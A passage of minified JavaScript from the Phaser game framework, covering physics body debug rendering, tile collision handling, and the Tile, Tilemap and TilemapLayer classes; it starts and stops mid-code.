0===s&&(s=!0),i=i||"rgba(0,255,0,0.4)",t.fillStyle=i,t.strokeStyle=i,t.lineWidth=r||1,e.isCircle?(t.beginPath(),t.arc(e.center.x-e.game.camera.x,e.center.y-e.game.camera.y,e.halfWidth,0,2*Math.PI),s?t.fill():t.stroke()):s?t.fillRect(e.position.x-e.game.camera.x,e.position.y-e.game.camera.y,e.width,e.height):t.strokeRect(e.position.x-e.game.camera.x,e.position.y-e.game.camera.y,e.width,e.height)},W.Physics.Arcade.Body.renderBodyInfo=function(t,e){t.line("x: "+e.x.toFixed(2),"y: "+e.y.toFixed(2),"width: "+e.width,"height: "+e.height),t.line("velocity x: "+e.velocity.x.toFixed(2),"y: "+e.velocity.y.toFixed(2),"deltaX: "+e._dx.toFixed(2),"deltaY: "+e._dy.toFixed(2)),t.line("acceleration x: "+e.acceleration.x.toFixed(2),"y: "+e.acceleration.y.toFixed(2),"speed: "+e.speed.toFixed(2),"angle: "+e.angle.toFixed(2)),t.line("gravity x: "+e.gravity.x,"y: "+e.gravity.y,"bounce x: "+e.bounce.x.toFixed(2),"y: "+e.bounce.y.toFixed(2)),t.line("touching left: "+e.touching.left,"right: "+e.touching.right,"up: "+e.touching.up,"down: "+e.touching.down),t.line("blocked left: "+e.blocked.left,"right: "+e.blocked.right,"up: "+e.blocked.up,"down: "+e.blocked.down)},W.Physics.Arcade.Body.prototype.constructor=W.Physics.Arcade.Body,W.Physics.Arcade.TilemapCollision=function(){},W.Physics.Arcade.TilemapCollision.prototype={TILE_BIAS:16,collideSpriteVsTilemapLayer:function(t,e,i,s,r,n){if(t.body){var a=e.getTiles(t.body.position.x-t.body.tilePadding.x-e.getTileOffsetX(),t.body.position.y-t.body.tilePadding.y-e.getTileOffsetY(),t.body.width+t.body.tilePadding.x,t.body.height+t.body.tilePadding.y,!1,!1);if(0!==a.length)for(var o=0;o<a.length;o++)s?s.call(r,t,a[o])&&this.separateTile(o,t.body,a[o],e,n)&&(this._total++,i&&i.call(r,t,a[o])):this.separateTile(o,t.body,a[o],e,n)&&(this._total++,i&&i.call(r,t,a[o]))}},collideGroupVsTilemapLayer:function(t,e,i,s,r,n){if(0!==t.length)for(var a=0;a<t.children.length;a++)t.children[a].exists&&this.collideSpriteVsTilemapLayer(t.children[a],e,i,s,r,n)},separateTile:function(t,e,i,s,r){if(!e.enable)return!1;var n=s.getTileOffsetX(),a=s.getTileOffsetY();if(!i.intersects(e.position.x-n,e.position.y-a,e.right-n,e.bottom-a))return!1;if(r)return!0;if(i.collisionCallback&&!i.collisionCallback.call(i.collisionCallbackContext,e.sprite,i))return!1;if(void 0!==i.layer.callbacks&&i.layer.callbacks[i.index]&&!i.layer.callbacks[i.index].callback.call(i.layer.callbacks[i.index].callbackContext,e.sprite,i))return!1;if(!(i.faceLeft||i.faceRight||i.faceTop||i.faceBottom))return!1;var o=0,h=0,l=0,u=1;if(e.deltaAbsX()>e.deltaAbsY()?l=-1:e.deltaAbsX()<e.deltaAbsY()&&(u=-1),0!==e.deltaX()&&0!==e.deltaY()&&(i.faceLeft||i.faceRight)&&(i.faceTop||i.faceBottom)&&(l=Math.min(Math.abs(e.position.x-n-i.right),Math.abs(e.right-n-i.left)),u=Math.min(Math.abs(e.position.y-a-i.bottom),Math.abs(e.bottom-a-i.top))),l<u){if((i.faceLeft||i.faceRight)&&0!==(o=this.tileCheckX(e,i,s))&&!i.intersects(e.position.x-n,e.position.y-a,e.right-n,e.bottom-a))return!0;(i.faceTop||i.faceBottom)&&(h=this.tileCheckY(e,i,s))}else{if((i.faceTop||i.faceBottom)&&0!==(h=this.tileCheckY(e,i,s))&&!i.intersects(e.position.x-n,e.position.y-a,e.right-n,e.bottom-a))return!0;(i.faceLeft||i.faceRight)&&(o=this.tileCheckX(e,i,s))}return 0!==o||0!==h},tileCheckX:function(t,e,i){var s=0,r=i.getTileOffsetX();return t.deltaX()<0&&!t.blocked.left&&e.collideRight&&t.checkCollision.left?e.faceRight&&t.x-r<e.right&&(s=t.x-r-e.right)<-this.TILE_BIAS&&(s=0):0<t.deltaX()&&!t.blocked.right&&e.collideLeft&&t.checkCollision.right&&e.faceLeft&&t.right-r>e.left&&(s=t.right-r-e.left)>this.TILE_BIAS&&(s=0),0!==s&&(t.customSeparateX?t.overlapX=s:this.processTileSeparationX(t,s)),s},tileCheckY:function(t,e,i){var s=0,r=i.getTileOffsetY();return t.deltaY()<0&&!t.blocked.up&&e.collideDown&&t.checkCollision.up?e.faceBottom&&t.y-r<e.bottom&&(s=t.y-r-e.bottom)<-this.TILE_BIAS&&(s=0):0<t.deltaY()&&!t.blocked.down&&e.collideUp&&t.checkCollision.down&&e.faceTop&&t.bottom-r>e.top&&(s=t.bottom-r-e.top)>this.TILE_BIAS&&(s=0),0!==s&&(t.customSeparateY?t.overlapY=s:this.processTileSeparationY(t,s)),s},processTileSeparationX:function(t,e){e<0?(t.blocked.left=!0,t.blocked.none=!1):0<e&&(t.blocked.right=!0,t.blocked.none=!1),t.position.x-=e,0===t.bounce.x?t.velocity.x=0:t.velocity.x=-t.velocity.x*t.bounce.x},processTileSeparationY:function(t,e){e<0?(t.blocked.up=!0,t.blocked.none=!1):0<e&&(t.blocked.down=!0,t.blocked.none=!1),t.position.y-=e,0===t.bounce.y?t.velocity.y=0:t.velocity.y=-t.velocity.y*t.bounce.y}},W.Utils.mixinPrototype(W.Physics.Arcade.prototype,W.Physics.Arcade.TilemapCollision.prototype),W.ImageCollection=function(t,e,i,s,r,n,a){(void 0===i||i<=0)&&(i=32),(void 0===s||s<=0)&&(s=32),void 0===r&&(r=0),void 0===n&&(n=0),this.name=t,this.firstgid=0|e,this.imageWidth=0|i,this.imageHeight=0|s,this.imageMargin=0|r,this.imageSpacing=0|n,this.properties=a||{},this.images=[],this.total=0},W.ImageCollection.prototype={containsImageIndex:function(t){return t>=this.firstgid&&t<this.firstgid+this.total},addImage:function(t,e){this.images.push({gid:t,image:e}),this.total++}},W.ImageCollection.prototype.constructor=W.ImageCollection,W.Tile=function(t,e,i,s,r,n){this.layer=t,this.index=e,this.x=i,this.y=s,this.rotation=0,this.flipped=!1,this.worldX=i*r,this.worldY=s*n,this.width=r,this.height=n,this.centerX=Math.abs(r/2),this.centerY=Math.abs(n/2),this.alpha=1,this.properties={},this.scanned=!1,this.faceTop=!1,this.faceBottom=!1,this.faceLeft=!1,this.faceRight=!1,this.collideLeft=!1,this.collideRight=!1,this.collideUp=!1,this.collideDown=!1,this.collisionCallback=null,(this.collisionCallbackContext=this).debug=!1},W.Tile.prototype={containsPoint:function(t,e){return!(t<this.worldX||e<this.worldY||t>this.right||e>this.bottom)},intersects:function(t,e,i,s){return!(i<=this.worldX)&&(!(s<=this.worldY)&&(!(t>=this.worldX+this.width)&&!(e>=this.worldY+this.height)))},setCollisionCallback:function(t,e){this.collisionCallback=t,this.collisionCallbackContext=e},destroy:function(){this.collisionCallback=null,this.collisionCallbackContext=null,this.properties=null},setCollision:function(t,e,i,s){this.collideLeft=t,this.collideRight=e,this.collideUp=i,this.collideDown=s,this.faceLeft=t,this.faceRight=e,this.faceTop=i,this.faceBottom=s},resetCollision:function(){this.collideLeft=!1,this.collideRight=!1,this.collideUp=!1,this.collideDown=!1,this.faceTop=!1,this.faceBottom=!1,this.faceLeft=!1,this.faceRight=!1},isInteresting:function(t,e){return t&&e?this.collideLeft||this.collideRight||this.collideUp||this.collideDown||this.faceTop||this.faceBottom||this.faceLeft||this.faceRight||this.collisionCallback:t?this.collideLeft||this.collideRight||this.collideUp||this.collideDown:!!e&&(this.faceTop||this.faceBottom||this.faceLeft||this.faceRight)},copy:function(t){this.index=t.index,this.alpha=t.alpha,this.properties=t.properties,this.collideUp=t.collideUp,this.collideDown=t.collideDown,this.collideLeft=t.collideLeft,this.collideRight=t.collideRight,this.collisionCallback=t.collisionCallback,this.collisionCallbackContext=t.collisionCallbackContext}},W.Tile.prototype.constructor=W.Tile,Object.defineProperty(W.Tile.prototype,"collides",{get:function(){return this.collideLeft||this.collideRight||this.collideUp||this.collideDown}}),Object.defineProperty(W.Tile.prototype,"canCollide",{get:function(){return this.collideLeft||this.collideRight||this.collideUp||this.collideDown||this.collisionCallback}}),Object.defineProperty(W.Tile.prototype,"left",{get:function(){return this.worldX}}),Object.defineProperty(W.Tile.prototype,"right",{get:function(){return this.worldX+this.width}}),Object.defineProperty(W.Tile.prototype,"top",{get:function(){return this.worldY}}),Object.defineProperty(W.Tile.prototype,"bottom",{get:function(){return this.worldY+this.height}}),W.Tilemap=function(t,e,i,s,r,n){this.game=t,this.key=e;var a=W.TilemapParser.parse(this.game,e,i,s,r,n);null!==a&&(this.width=a.width,this.height=a.height,this.tileWidth=a.tileWidth,this.tileHeight=a.tileHeight,this.orientation=a.orientation,this.format=a.format,this.version=a.version,this.properties=a.properties,this.widthInPixels=a.widthInPixels,this.heightInPixels=a.heightInPixels,this.layers=a.layers,this.tilesets=a.tilesets,this.imagecollections=a.imagecollections,this.tiles=a.tiles,this.objects=a.objects,this.objectsMap=a.objectsMap,this.collideIndexes=[],this.collision=a.collision,this.images=a.images,this.enableDebug=!1,this.currentLayer=0,this.debugMap=[],this._results=[],this._tempA=0,this._tempB=0)},W.Tilemap.CSV=0,W.Tilemap.TILED_JSON=1,W.Tilemap.NORTH=0,W.Tilemap.EAST=1,W.Tilemap.SOUTH=2,W.Tilemap.WEST=3,W.Tilemap.prototype={create:function(t,e,i,s,r,n){return void 0===n&&(n=this.game.world),this.width=e,this.height=i,this.setTileSize(s,r),this.layers.length=0,this.createBlankLayer(t,e,i,s,r,n)},setTileSize:function(t,e){this.tileWidth=t,this.tileHeight=e,this.widthInPixels=this.width*t,this.heightInPixels=this.height*e},addTilesetImage:function(t,e,i,s,r,n,a){if(void 0===t)return null;void 0===i&&(i=this.tileWidth),void 0===s&&(s=this.tileHeight),void 0===r&&(r=0),void 0===n&&(n=0),void 0===a&&(a=0),0===i&&(i=32),0===s&&(s=32);var o=null;if(null==e&&(e=t),W.BitmapData&&e instanceof W.BitmapData)o=e.canvas;else{if(!this.game.cache.checkImageKey(e))return console.warn('Phaser.Tilemap.addTilesetImage: Invalid image key given: "'+e+'"'),null;o=this.game.cache.getImage(e)}var h=this.getTilesetIndex(t);if(null===h&&this.format===W.Tilemap.TILED_JSON)return console.warn('Phaser.Tilemap.addTilesetImage: No data found in the JSON matching the tileset name: "'+t+'"'),console.log("Tilesets: ",this.tilesets),null;if(this.tilesets[h])return this.tilesets[h].setImage(o),this.tilesets[h];var l=new W.Tileset(t,a,i,s,r,n,{});l.setImage(o),this.tilesets.push(l);for(var u=this.tilesets.length-1,c=r,d=r,p=0,f=0,m=0,g=a;g<a+l.total&&(this.tiles[g]=[c,d,u],c+=i+n,++p!==l.total)&&(++f!==l.columns||(c=r,d+=s+n,f=0,++m!==l.rows));g++);return l},createFromObjects:function(t,e,i,s,r,n,a,o,h,l){void 0===r&&(r=!0),void 0===n&&(n=!1),void 0===a&&(a=this.game.world),void 0===o&&(o=W.Sprite),void 0===h&&(h=!0),void 0===l&&(l=!0);var u=this.objects[t];if(!u)return console.warn("Tilemap.createFromObjects: Invalid object layer name given: "+t),void console.log("Object layers: ",this.objects);var c=[],d=[],p=typeof e;"number"===p?this.getObjects(t,"gid",e,c):"string"===p?this.getObjects(t,"name",e,c):Array.isArray(e)?this.getObjects(t,e[0],e[1],c):null===e&&(c=u);for(var f=0;f<c.length;f++){var m=c[f],g=new o(this.game,parseFloat(m.x),parseFloat(m.y),i,s);g.name=m.name,g.autoCull=n,g.exists=r,g.visible=m.visible,l&&(m.width&&(g.width=m.width),m.height&&(g.height=m.height)),m.rotation&&(g.angle=m.rotation),h&&m.gid&&(g.y-=g.height),null!==a&&a.add(g);var y=m.properties;for(var v in y)W.Utils.setProperty(g,v,y[v]);d.push(g)}return d},createFromTiles:function(t,e,i,s,r,n){"number"==typeof t&&(t=[t]),null==e?e=[]:"number"==typeof e&&(e=[e]),s=this.getLayer(s),void 0===r&&(r=this.game.world),void 0===n&&(n={}),void 0===n.customClass&&(n.customClass=W.Sprite),void 0===n.adjustY&&(n.adjustY=!0);var a=this.layers[s].width,o=this.layers[s].height;if(this.copy(0,0,a,o,s),this._results.length<2)return 0;for(var h,l=0,u=1,c=this._results.length;u<c;u++)if(-1!==t.indexOf(this._results[u].index)){for(var d in h=new n.customClass(this.game,this._results[u].worldX,this._results[u].worldY,i),n)h[d]=n[d];r.add(h),l++}if(1===e.length)for(u=0;u<t.length;u++)this.replace(t[u],e[0],0,0,a,o,s);else if(1<e.length)for(u=0;u<t.length;u++)this.replace(t[u],e[u],0,0,a,o,s);return l},createLayer:function(t,e,i,s){void 0===e&&(e=this.game.width),void 0===i&&(i=this.game.height),void 0===s&&(s=this.game.world);var r=t;if("string"==typeof t&&(r=this.getLayerIndex(t)),null===r||r>this.layers.length)return console.warn('Tilemap.createLayer: Invalid layer ID given: "'+t+'"'),void console.log("Layers: ",this.layers);void 0===e||e<=0?e=Math.min(this.game.width,this.layers[r].widthInPixels):e>this.game.width&&(e=this.game.width),void 0===i||i<=0?i=Math.min(this.game.height,this.layers[r].heightInPixels):i>this.game.height&&(i=this.game.height),this.enableDebug&&(console.group("Tilemap.createLayer"),console.log("Name:",this.layers[r].name),console.log("Size:",e,"x",i),console.log("Tileset:",this.tilesets[0].name,"index:",r));var n=s.add(new W.TilemapLayer(this.game,this,r,e,i));return this.enableDebug&&console.groupEnd(),n},createBlankLayer:function(t,e,i,s,r,n){if(void 0===n&&(n=this.game.world),null===this.getLayerIndex(t)){for(var a,o={name:t,x:0,y:0,width:e,height:i,widthInPixels:e*s,heightInPixels:i*r,alpha:1,visible:!0,properties:{},indexes:[],callbacks:[],bodies:[],data:null},h=[],l=0;l<i;l++){a=[];for(var u=0;u<e;u++)a.push(new W.Tile(o,-1,u,l,s,r));h.push(a)}o.data=h,this.layers.push(o),this.currentLayer=this.layers.length-1;var c=o.widthInPixels,d=o.heightInPixels;return c>this.game.width&&(c=this.game.width),d>this.game.height&&(d=this.game.height),(h=new W.TilemapLayer(this.game,this,this.layers.length-1,c,d)).name=t,n.add(h)}console.warn("Tilemap.createBlankLayer: Layer with matching name already exists: "+t)},getIndex:function(t,e){for(var i=0;i<t.length;i++)if(t[i].name===e)return i;return null},getLayerIndex:function(t){return this.getIndex(this.layers,t)},getObject:function(t){return this.objectsMap[t]||null},getObjects:function(t,e,i,s){var r=this.objects[t],n=r.length;void 0===s&&(s=[]);for(var a=0;a<n;a++){var o=r[a];o[e]===i&&s.push(o)}return s},getTilesetIndex:function(t){return this.getIndex(this.tilesets,t)},getImageIndex:function(t){return this.getIndex(this.images,t)},setTileIndexCallback:function(t,e,i,s){if(s=this.getLayer(s),"number"==typeof t)null===e?delete this.layers[s].callbacks[t]:this.layers[s].callbacks[t]={callback:e,callbackContext:i};else for(var r=0,n=t.length;r<n;r++)null===e?delete this.layers[s].callbacks[t[r]]:this.layers[s].callbacks[t[r]]={callback:e,callbackContext:i}},setTileLocationCallback:function(t,e,i,s,r,n,a){if(a=this.getLayer(a),this.copy(t,e,i,s,a),!(this._results.length<2))for(var o=1;o<this._results.length;o++)this._results[o].setCollisionCallback(r,n)},setCollision:function(t,e,i,s){if(void 0===e&&(e=!0),void 0===s&&(s=!0),i=this.getLayer(i),"number"==typeof t)return this.setCollisionByIndex(t,e,i,!0);if(Array.isArray(t)){for(var r=0;r<t.length;r++)this.setCollisionByIndex(t[r],e,i,!1);s&&this.calculateFaces(i)}},setCollisionBetween:function(t,e,i,s,r){if(void 0===i&&(i=!0),void 0===r&&(r=!0),s=this.getLayer(s),!(e<t)){for(var n=t;n<=e;n++)this.setCollisionByIndex(n,i,s,!1);r&&this.calculateFaces(s)}},setCollisionByExclusion:function(t,e,i,s){void 0===e&&(e=!0),void 0===s&&(s=!0),i=this.getLayer(i);for(var r=0,n=this.tiles.length;r<n;r++)-1===t.indexOf(r)&&this.setCollisionByIndex(r,e,i,!1);s&&this.calculateFaces(i)},setCollisionByIndex:function(t,e,i,s){if(void 0===e&&(e=!0),void 0===i&&(i=this.currentLayer),void 0===s&&(s=!0),e)this.collideIndexes.push(t);else{var r=this.collideIndexes.indexOf(t);-1<r&&this.collideIndexes.splice(r,1)}for(var n=0;n<this.layers[i].height;n++)for(var a=0;a<this.layers[i].width;a++){var o=this.layers[i].data[n][a];o&&o.index===t&&(e?o.setCollision(!0,!0,!0,!0):o.resetCollision(),o.faceTop=e,o.faceBottom=e,o.faceLeft=e,o.faceRight=e)}return s&&this.calculateFaces(i),i},getLayer:function(t){if(void 0===t)t=this.currentLayer;else if("string"==typeof t){var e=t;null===(t=this.getLayerIndex(t))&&console.warn("No such layer name: "+e)}else t instanceof W.TilemapLayer&&(t=t.index);return t},setPreventRecalculate:function(t){if(!0===t&&!0!==this.preventingRecalculate&&(this.preventingRecalculate=!0,this.needToRecalculate={}),!1===t&&!0===this.preventingRecalculate){for(var e in this.preventingRecalculate=!1,this.needToRecalculate)this.calculateFaces(e);this.needToRecalculate=!1}},calculateFaces:function(t){if(this.preventingRecalculate)this.needToRecalculate[t]=!0;else for(var e=null,i=null,s=null,r=null,n=0,a=this.layers[t].height;n<a;n++)for(var o=0,h=this.layers[t].width;o<h;o++){var l=this.layers[t].data[n][o];l&&(e=this.getTileAbove(t,o,n),i=this.getTileBelow(t,o,n),s=this.getTileLeft(t,o,n),r=this.getTileRight(t,o,n),l.collides&&(l.faceTop=!0,l.faceBottom=!0,l.faceLeft=!0,l.faceRight=!0),e&&e.collides&&(l.faceTop=!1),i&&i.collides&&(l.faceBottom=!1),s&&s.collides&&(l.faceLeft=!1),r&&r.collides&&(l.faceRight=!1))}},getTileAbove:function(t,e,i){return 0<i?this.layers[t].data[i-1][e]:null},getTileBelow:function(t,e,i){return i<this.layers[t].height-1?this.layers[t].data[i+1][e]:null},getTileLeft:function(t,e,i){return 0<e?this.layers[t].data[i][e-1]:null},getTileRight:function(t,e,i){return e<this.layers[t].width-1?this.layers[t].data[i][e+1]:null},setLayer:function(t){t=this.getLayer(t),this.layers[t]&&(this.currentLayer=t)},hasTile:function(t,e,i){return i=this.getLayer(i),void 0!==this.layers[i].data[e]&&void 0!==this.layers[i].data[e][t]&&-1<this.layers[i].data[e][t].index},removeTile:function(t,e,i){if(i=this.getLayer(i),0<=t&&t<this.layers[i].width&&0<=e&&e<this.layers[i].height&&this.hasTile(t,e,i)){var s=this.layers[i].data[e][t];return this.layers[i].data[e][t]=new W.Tile(this.layers[i],-1,t,e,this.tileWidth,this.tileHeight),this.layers[i].dirty=!0,this.calculateFaces(i),s}},removeTileWorldXY:function(t,e,i,s,r){return r=this.getLayer(r),t=this.game.math.snapToFloor(t,i)/i,e=this.game.math.snapToFloor(e,s)/s,this.removeTile(t,e,r)},putTile:function(t,e,i,s){return null===t?this.removeTile(e,i,s):(s=this.getLayer(s),0<=e&&e<this.layers[s].width&&0<=i&&i<this.layers[s].height?(t instanceof W.Tile?(r=t.index,this.hasTile(e,i,s)?this.layers[s].data[i][e].copy(t):this.layers[s].data[i][e]=new W.Tile(s,r,e,i,t.width,t.height)):(r=t,this.hasTile(e,i,s)?this.layers[s].data[i][e].index=r:this.layers[s].data[i][e]=new W.Tile(this.layers[s],r,e,i,this.tileWidth,this.tileHeight)),-1<this.collideIndexes.indexOf(r)?this.layers[s].data[i][e].setCollision(!0,!0,!0,!0):this.layers[s].data[i][e].resetCollision(),this.layers[s].dirty=!0,this.calculateFaces(s),this.layers[s].data[i][e]):null);var r},putTileWorldXY:function(t,e,i,s,r,n){return n=this.getLayer(n),e=this.game.math.snapToFloor(e,s)/s,i=this.game.math.snapToFloor(i,r)/r,this.putTile(t,e,i,n)},searchTileIndex:function(t,e,i,s,r){void 0===e&&(e=0),void 0===i&&(i=!1),s=this.getLayer(s);var n,a,o=0,h=this.layers[s].height,l=this.layers[s].width,u=this.layers[s].data;if(r)var c=[];if(i)for(var d=h-1;0<=d;d--){n=u[d];for(var p=l-1;0<=p;p--)if((a=n[p]).index===t)if(e<=o){if(!r)return a;c.push(a)}else o++}else for(d=0;d<h;d++){n=u[d];for(p=0;p<l;p++)if((a=n[p]).index===t)if(e<=o){if(!r)return a;c.push(a)}else o++}return r?c:null},getTile:function(t,e,i,s){return void 0===s&&(s=!1),i=this.getLayer(i),0<=t&&t<this.layers[i].width&&0<=e&&e<this.layers[i].height?-1===this.layers[i].data[e][t].index?s?this.layers[i].data[e][t]:null:this.layers[i].data[e][t]:null},getTileWorldXY:function(t,e,i,s,r,n){return void 0===i&&(i=this.tileWidth),void 0===s&&(s=this.tileHeight),r=this.getLayer(r),t=this.game.math.snapToFloor(t,i)/i,e=this.game.math.snapToFloor(e,s)/s,this.getTile(t,e,r,n)},copy:function(t,e,i,s,r){if(r=this.getLayer(r),this.layers[r]){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=this.layers[r].width),void 0===s&&(s=this.layers[r].height),t<0&&(t=0),e<0&&(e=0),i>this.layers[r].width&&(i=this.layers[r].width),s>this.layers[r].height&&(s=this.layers[r].height),this._results.length=0,this._results.push({x:t,y:e,width:i,height:s,layer:r});for(var n=e;n<e+s;n++)for(var a=t;a<t+i;a++)this._results.push(this.layers[r].data[n][a]);return this._results}this._results.length=0},paste:function(t,e,i,s){if(void 0===t&&(t=0),void 0===e&&(e=0),s=this.getLayer(s),i&&!(i.length<2)){for(var r=t-i[1].x,n=e-i[1].y,a=1;a<i.length;a++)this.layers[s].data[n+i[a].y][r+i[a].x].copy(i[a]);this.layers[s].dirty=!0,this.calculateFaces(s)}},swap:function(t,e,i,s,r,n,a){a=this.getLayer(a),this.copy(i,s,r,n,a),this._results.length<2||(this._tempA=t,this._tempB=e,this._results.forEach(this.swapHandler,this),this.paste(i,s,this._results,a))},swapHandler:function(t){t.index===this._tempA?t.index=this._tempB:t.index===this._tempB&&(t.index=this._tempA)},forEach:function(t,e,i,s,r,n,a){a=this.getLayer(a),this.copy(i,s,r,n,a),this._results.length<2||(this._results.forEach(t,e),this.paste(i,s,this._results,a))},replace:function(t,e,i,s,r,n,a){if(a=this.getLayer(a),this.copy(i,s,r,n,a),!(this._results.length<2)){for(var o=1;o<this._results.length;o++)this._results[o].index===t&&(this._results[o].index=e);this.paste(i,s,this._results,a)}},random:function(t,e,i,s,r){if(r=this.getLayer(r),this.copy(t,e,i,s,r),!(this._results.length<2)){for(var n=[],a=1;a<this._results.length;a++)if(this._results[a].index){var o=this._results[a].index;-1===n.indexOf(o)&&n.push(o)}for(var h=1;h<this._results.length;h++)this._results[h].index=this.game.rnd.pick(n);this.paste(t,e,this._results,r)}},shuffle:function(t,e,i,s,r){if(r=this.getLayer(r),this.copy(t,e,i,s,r),!(this._results.length<2)){for(var n=[],a=1;a<this._results.length;a++)this._results[a].index&&n.push(this._results[a].index);W.ArrayUtils.shuffle(n);for(var o=1;o<this._results.length;o++)this._results[o].index=n[o-1];this.paste(t,e,this._results,r)}},fill:function(t,e,i,s,r,n){if(n=this.getLayer(n),this.copy(e,i,s,r,n),!(this._results.length<2)){for(var a=1;a<this._results.length;a++)this._results[a].index=t;this.paste(e,i,this._results,n)}},removeAllLayers:function(){this.layers.length=0,this.currentLayer=0},dump:function(){for(var t="",e=[""],i=0;i<this.layers[this.currentLayer].height;i++){for(var s=0;s<this.layers[this.currentLayer].width;s++)t+="%c  ",1<this.layers[this.currentLayer].data[i][s]?this.debugMap[this.layers[this.currentLayer].data[i][s]]?e.push("background: "+this.debugMap[this.layers[this.currentLayer].data[i][s]]):e.push("background: #ffffff"):e.push("background: rgb(0, 0, 0)");t+="\n"}e[0]=t,console.log.apply(console,e)},destroy:function(){this.removeAllLayers(),this.data=[],this.game=null}},W.Tilemap.prototype.constructor=W.Tilemap,Object.defineProperty(W.Tilemap.prototype,"layer",{get:function(){return this.layers[this.currentLayer]},set:function(t){t!==this.currentLayer&&this.setLayer(t)}}),W.TilemapLayer=function(t,e,i,s,r){s|=0,r|=0,W.Sprite.call(this,t,0,0),this.map=e,this.index=i,this.layer=e.layers[i],this.canvas=W.CanvasPool.create(this,s,r),this.context=this.canvas.getContext("2d"),this.setTexture(new PIXI.Texture(new PIXI.BaseTexture(this.canvas,null,this.game.resolution))),this.type=W.TILEMAPLAYER,this.physicsType=W.TILEMAPLAYER,this.renderSettings={enableScrollDelta:!0,overdrawRatio:.2,copyCanvas:null},this.debug=!1,this.exists=!0,this.debugSettings={missingImageFill:"rgb(255,255,255)",debuggedTileOverfill:"rgba(0,255,0,0.4)",forceFullRedraw:!0,debugAlpha:.5,facingEdgeStroke:"rgba(0,255,0,1)",collidingTileOverfill:"rgba(0,255,0,0.2)"},this.scrollFactorX=1,this.scrollFactorY=1,this.dirty=!0,this.rayStepRate=4,this._wrap=!1,this._mc={scrollX:0,scrollY:0,renderWidth:0,renderHeight:0,tileWidth:e.tileWidth,tileHeight:e.tileHeight,cw:e.tileWidth,ch:e.tileHeight,tilesets:[]},this._scrollX=0,this._scrollY=0,this.tileOffset=new W.Point(this.layer.offsetX||0,this.layer.offsetY||0),this._results=[],t.device.canvasBitBltShift||(this.renderSettings.copyCanvas=W.TilemapLayer.ensureSharedCopyCanvas()),this.fixedToCamera=!0},W.TilemapLayer.prototype=Object.create(W.Sprite.prototype),W.TilemapLayer.prototype.constructor=W.TilemapLayer,W.TilemapLayer.prototype.preUpdateCore=W.Component.Core.preUpdate,W.TilemapLayer.sharedCopyCanvas=null,W.TilemapLayer.ensureSharedCopyCanvas=function(){return this.sharedCopyCanvas||(this.sharedCopyCanvas=W.CanvasPool.create(this,2,2)),this.sharedCopyCanvas},W.TilemapLayer.prototype.preUpdate=function(){return this.preUpdateCore()},W.TilemapLayer.prototype.postUpdate=function(){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y},W.TilemapLayer.prototype._renderCanvas=function(t){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y,this.render(),PIXI.Sprite.prototype._renderCanvas.call(this,t)},W.TilemapLayer.prototype._renderWebGL=function(t){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y),this._scrollX=(this.game.camera.view.x-this.tileOffset.x)*this.scrollFactorX/this.scale.x,this._scrollY=(this.game.camera.view.y-this.tileOffset.y)*this.scrollFactorY/this.scale.y,this.render(),PIXI.Sprite.prototype._renderWebGL.call(this,t)},W.TilemapLayer.prototype.destroy=function(){W.CanvasPool.remove(this),W.Component.Destroy.prototype.destroy.call(this)},W.TilemapLayer.prototype.resize=function(t,e){this.canvas.width=t,this.canvas.height=e,this.texture.frame.resize(t,e),this.texture.width=t,this.texture.height=e,this.texture.crop.width=t,this.texture.crop.height=e,this.texture.baseTexture.width=t,this.texture.baseTexture.height=e,this.texture.baseTexture.dirty(),this.texture.requiresUpdate=!0,this.texture._updateUvs(),this.dirty=!0},W.TilemapLayer.prototype.resizeWorld=function(){this.game.world.setBounds(0,0,this.layer.widthInPixels*this.scale.x,this.layer.heightInPixels*this.scale.y)},W.TilemapLayer.prototype.getTileOffsetX=function(){return this.tileOffset.x||(this.fixedToCamera?0:this.position.x)},W.TilemapLayer.prototype.getTileOffsetY=function(){return this.tileOffset.y||(this.fixedToCamera?0:this.position.y)},W.TilemapLayer.prototype._fixX=function(t){return 1===this.scrollFactorX||0===this.scrollFactorX&&0===this.position.x?t:0===this.scrollFactorX&&0!==this.position.x?t-this.position.x:this._scrollX+(t-this._scrollX/this.scrollFactorX)},W.TilemapLayer.prototype._unfixX=function(t){return 1===this.scrollFactorX?t:this._scrollX/this.scrollFactorX+(t-this._scrollX)},W.TilemapLayer.prototype._fixY=function(t){return 1===this.scrollFactorY||0===this.scrollFactorY&&0===this.position.y?t:0===this.scrollFactorY&&0!==this.position.y?t-this.position.y:this._scrollY+(t-this._scrollY/this.scrollFactorY)},W.TilemapLayer.prototype._unfixY=function(t){return 1===this.scrollFactorY?t:this._scrollY/this.scrollFactorY+(t-this._scrollY)},W.TilemapLayer.prototype.getTileX=function(t){return Math.floor(this._fixX(t)/this._mc.tileWidth)},W.TilemapLayer.prototype.getTileY=function(t){return Math.floor(this._fixY(t)/this._mc.tileHeight)},W.TilemapLayer.prototype.getTileXY=function(t,e,i){return i.x=this.getTileX(t),i.y=this.getTileY(e),i},W.TilemapLayer.prototype.getRayCastTiles=function(t,e,i,s){e||(e=this.rayStepRate),void 0===i&&(i=!1),void 0===s&&(s=!1);for(var r=!(i||s),n=t.coordinatesOnLine(e),a=[],o=new W.Point,h=this.map.layers[this.map.getLayer(this)],l=h.data,u=h.width,c=h.height,d=0;d<n.length;d++){var p=n[d];this.getTileXY(p[0],p[1],o);var f=o.x,m=o.y;if(!(f<0||u<=f||m<0||c<=m)){var g=l[m][f];-1===a.indexOf(g)&&(r||g.isInteresting(i,s))&&a.push(g)}}return a},W.TilemapLayer.prototype.getTiles=function(t,e,i,s,r,n){void 0===r&&(r=!1),void 0===n&&(n=!1);var a=!(r||n);t=this._fixX(t),e=this._fixY(e);for(var 